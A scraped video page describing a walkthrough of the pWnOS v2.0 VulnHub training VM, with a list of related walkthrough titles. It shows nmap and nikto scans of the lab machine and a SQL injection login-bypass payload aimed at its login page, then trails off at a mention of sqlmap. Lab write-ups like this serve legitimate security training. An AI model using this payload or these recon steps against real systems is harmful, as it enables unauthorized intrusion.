filmov
tv
pWnOS v2.0 walkthrough

Показать описание
Description:
The VM will get the 10.10.10.100 IP by default, so let’s set the IP of our kali to 10.10.10.101.
ifconfig eth0 down
ifconfig eth0 10.10.10.101 up
nmap -A 10.10.10.100
22/tcp open ssh OpenSSH 5.8p1 Debian 1ubuntu3 (Ubuntu Linux; protocol 2.0)
80/tcp open http Apache httpd 2.2.17 ((Ubuntu))
nikto --host 10.10.10.100
+ OSVDB-3268: /includes/: Directory indexing found.
+ OSVDB-3092: /info/: This might be interesting...
+ OSVDB-3092: /login/: This might be interesting...
+ OSVDB-3092: /register/: This might be interesting...

/login - SQLi
User: abc' OR 1=1 -- -
Use sqlmap:
This one works on ssh.
pWnOS v2.0 walkthrough
pWnOS 2.0 || VulnHub Walkthrough
Cyber Security | Ethical Hacking | Pentesting Lab | Vulnhub | Walkthrough | pWnOS 2 | Method 1
PwnOS 2.0 - Walkthrough
Cyber Security | Ethical Hacking | Pentesting Lab | Vulnhub | Walkthrough | pWnOS 1
pWnOS 1.0 || VulnHub Walkthrough
PwnOS 2.0.7 Using Metasploit ( Backtrack5r3 )
#1 pWnOS 2.0 rumo ao 'root'
Penetration Test pWnOS v2.0 with BurpSuite
#2 pWnOS 2.0 rumo ao 'root'
pWnOS-1.0 Vulnhub CTF Walkthrough | aktechnohacker #cybersecurity #hacker #networking #security
Rooting pWnOS
PwnOS 2.0.7 Using SQLI ( Backtrack5r3 )
VulnHub PwnOS - Complete Walkthrough (English)
#PwnOs #php #road2root
pWnOS : 1.0 VulnHub Machine Walkthrough
pWnOS
Attacking pWnOS (credits g0tmi1k)
symfonos: 2 - VulnHub Walkthrough
CTF VulnOSv2
PwnLab VulnHub Walkthrough - Boot-To-Root
Raven:2 walkthrough | vulnhub
Vulnhub billu b0x v2 Walkthrough
digitalworld.local: DEVELOPMENT - VulnHub Walkthrough
Комментарии
 0:17:02
0:17:02
 0:13:48
0:13:48
 0:15:04
0:15:04
 0:05:09
0:05:09
 0:27:39
0:27:39
 0:18:25
0:18:25
 0:08:53
0:08:53
 0:16:21
0:16:21
 0:21:08
0:21:08
 0:13:17
0:13:17
 0:07:05
0:07:05
 0:07:40
0:07:40
 0:18:50
0:18:50
 0:25:30
0:25:30
 0:23:52
0:23:52
 0:18:50
0:18:50
 0:08:02
0:08:02
 0:07:33
0:07:33
 0:28:47
0:28:47
 0:08:18
0:08:18
 0:41:03
0:41:03
 0:23:08
0:23:08
 0:24:12
0:24:12
 0:14:30
0:14:30